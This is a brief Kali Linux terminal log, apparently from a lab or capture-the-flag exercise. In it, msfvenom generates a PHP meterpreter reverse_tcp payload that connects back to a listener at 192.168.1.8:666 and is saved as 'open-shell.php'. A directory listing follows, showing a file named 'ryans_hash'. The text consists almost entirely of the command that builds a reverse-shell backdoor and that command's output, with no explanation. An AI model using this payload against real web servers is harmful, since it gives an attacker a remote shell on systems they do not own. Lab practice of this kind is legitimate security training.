 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=666 -f raw > open-shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1111 bytes

root@kali:~# ls
ashton.txt    blog.txt  Documents  hannah.txt  open-shell.php  Public       Templates
ashton.txt.1  Desktop   Downloads  Music       Pictures        ryans_hash  Videos
root@kali:~# xdg-open .
root@kali:~#